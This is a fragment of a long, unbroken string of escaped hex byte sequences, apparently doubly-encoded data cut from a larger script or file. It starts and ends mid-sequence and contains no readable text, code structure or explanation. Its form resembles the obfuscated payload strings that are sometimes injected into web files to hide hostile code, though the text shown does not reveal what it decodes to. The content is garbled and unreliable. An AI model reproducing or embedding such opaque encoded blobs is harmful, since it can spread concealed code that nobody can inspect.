43\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x43\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x43\x5C\x62\x5C\x67\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x43\x5C\x62\x5C\x67\x5C\x62\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x43\x5C\x66\x5C\x67\x5C\x65\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x66\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x66\x5C\x6B\x5C\x65\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x6D\x5C\x43\x5C\x66\x5C\x6C\x5C\x64\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x66\x5C\x6C\x5C\x6B\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x66\x5C\x6C\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x43\x5C\x66\x5C\x6C\x5C\x6A\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x46\x5C\x66\x5C\x6C\x5C\x62\x5C\x71\x5C\x77\x5C\x42\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x64\x5C\x69\x5C\x71\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x66\x5C\x65\x5C\x65\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x71\x5C\x77\x5C\x42\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x46\x5C\x42\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x63\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x42\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x65\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x62\x5C\x6B\x5C\x67\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x67\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x39\x5C\x66\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x63\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x75\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x62\x5C\x73\x5C\x66\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x66\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6A\x5C\x63\x5C\x73\x5C\x42\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x74\x5C\x66\x5C\x39\x5C\x63\x5C\x73\x5C\x66\x5C\x6A\x5C\x63\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x63\x5C\x6B\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x66\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x6B\x5C\x6F\x5C\x49\x5C\x62\x5C\x71\x5C\x71\x5C\x4B\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x66\x5C\x39\x5C\x63\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x46\x5C\x49\x5C\x49\x5C\x66\x5C\x64\x5C\x62\x5C\x71\x5C\x77\x5C\x66\x5C\x6B\x5C\x67\x5C\x70\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x46\x5C\x66\x5C\x6A\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x63\x5C\x6B\x5C\x73\x5C\x64\x5C\x63\x5C\x6B\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x39\x5C\x6B\x5C\x69\x5C\x71\x5C\x75\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x39\x5C\x39\x5C\x69\x5C\x74\x5C\x64\x5C\x62\x5C\x39\x5C\x73\x5C\x64\x5C\x63\x5C\x6B\x5C\x68\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x6A\x5C\x68\x5C\x67\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x66\x5C\x6B\x5C\x67\x5C\x70\x5C\x71\x5C\x76\x5C\x76\x5C\x66\x5C\x65\x5C\x65\x5C\x70\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x62\x5C\x73\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x74\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x65\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x63\x5C\x73\x5C\x42\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x65\x5C\x62\x5C\x73\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6C\x5C\x63\x5C\x73\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x65\x5C\x64\x5C\x73\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x66\x5C\x65\x5C\x66\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x63\x5C\x66\x5C\x73\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x66\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x6A\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x66\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x6A\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x6A\x5C\x73\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x67\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x6C\x5C\x73\x5C\x64\x5C\x65\x5C\x6A\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x64\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x65\x5C\x39\x5C\x73\x5C\x64\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x64\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x62\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x6A\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x66\x5C\x65\x5C\x39\x5C\x71\x5C\x74\x5C\x64\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x67\x5C\x63\x5C\x71\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x65\x5C\x64\x5C\x71\x5C\x77\x5C\x66\x5C\x65\x5C\x66\x5C\x70\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x6D\x5C\x43\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x6D\x5C\x43\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x76\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x65\x5C\x62\x5C\x71\x5C\x77\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x62\x5C\x67\x5C\x63\x5C\x71\x5C\x77\x5C\x64\x5C\x6A\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x6A\x5C\x76\x5C\x71\x5C\x74\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x63\x5C\x6C\x5C\x73\x5C\x64\x5C\x67\x5C\x63\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x64\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x42\x5C\x70\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x67\x5C\x6B\x5C\x69\x5C\x75\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x68\x5C\x39\x5C\x65\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x65\x5